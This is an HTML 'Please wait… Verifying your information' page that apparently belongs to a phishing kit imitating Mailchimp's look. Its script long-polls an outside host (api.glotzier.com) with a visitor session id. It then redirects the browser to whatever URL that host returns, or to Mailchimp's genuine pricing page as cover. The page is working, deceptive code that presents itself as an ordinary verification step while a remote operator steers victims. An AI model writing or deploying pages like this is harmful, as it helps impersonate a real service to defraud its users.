
<file: wait.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Please wait…</title>
<style>
body{margin:0;background:#F9FAFB}
.overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.92);display:flex;align-items:center;justify-content:center;flex-direction:column;z-index:9999}
.spinner{width:48px;height:48px;border:5px solid rgba(255,224,27,0.3);border-top:5px solid #ffe01b;border-radius:50%;animation:spin 0.8s linear infinite}
@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.text{margin-top:24px;font-size:16px;font-weight:500;color:#241c15}
.small{margin-top:8px;font-size:13px;color:#595959}
</style>
</head>
<body>
<div class="overlay">
  <div class="spinner"></div>
  <div class="text">Verifying your information…</div>
  <div class="small">Please be patient while we complete the verification.</div>
</div>
<script>
const vid = new URLSearchParams(window.location.search).get('vid');
if (!vid) {
  document.querySelector('.text').textContent = 'Error: missing session';
} else {
  // Poll the /wait endpoint (long polling, waits up to 90 seconds)
  async function poll() {
    try {
      const res = await fetch(`https://api.glotzier.com/wait?vid=${vid}`);
      const text = await res.text();
      if (text === 'exit') {
        window.location.href = 'https://mailchimp.com/help/about-mailchimp-pricing-plans/';
        return;
      }
      if (text !== 'wait' && text !== '') {
        window.location.href = text;
        return;
      }
      // If the response was 'wait' (shouldn't happen with long polling), retry
      setTimeout(poll, 1000);
    } catch (e) {
      // On network error, retry after 2 seconds
      setTimeout(poll, 2000);
    }
  }
  poll();
}
</script>
</body>
</html>
</file>
